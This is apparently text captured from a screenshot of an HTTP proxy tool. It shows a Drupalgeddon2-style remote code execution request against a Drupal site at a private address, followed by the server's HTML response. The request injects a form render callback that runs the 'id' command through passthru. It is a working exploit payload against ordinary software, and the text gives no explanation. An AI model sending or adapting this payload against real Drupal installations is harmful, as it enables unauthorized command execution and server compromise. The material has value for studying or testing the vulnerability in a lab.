 Request
Raw Params Headers Hex
POST
/drupal/?q=user%2Fpassword&name%5B%23post_render%5D%5B%5D=passthru&name%5B%23type%5D=markup&na
me%5B%23markup%5D=id HTTP/1.1
Host: 192.168.1.230
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.18.4
Content-Length: 47
Content-Type: application/x-www-form-urlencoded
_triggering_element_name=name&form_id=user_pass
Response
Raw Headers Hex HTML Render
<li><a href="/drupal/?q=user">Log in</a></li>
<li class="active"><a href="/drupal/?q=user/password" class="active">Request new password<span class="element-invisible">(active tab)</span></a></li>
</ul> </div>
<div class="region region-content">
<div id="block-system-main" class="block block-system">
<div class="content">
<form action="/drupal/?q=user%2Fpassword&amp;name%5B%23post_render%5D%5B%5D=passthru&amp;name%5B%23type%5D=markup&amp;name%5B%23markup%5D=id"
method="post" id="user-pass" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
<label for="edit-name">Username or e-mail address <span class="form-required" title="This field is required.">*</span></label>
<input type="text" id="edit-name" name="name" value="Array markup id" size="60" maxlength="254" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-K4CjBOCO1ubt9UgQ1svwrKXwigz5KOwUBreHgw4VDNY" />
<input type="hidden" name="form_id" value="user_pass" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="E-mail new password" class="form-submit" /></div></div></form> </d
</div>
</div>
</div></div> <!-- /.section, /#content -->
</div></div> <!-- /#main, /#main-wrapper -->
<div id="footer-wrapper"><div class="section">
<div id="footer" class="clearfix">
<div class="region region-footer">
<div id="block-system-powered-by" class="block block-system">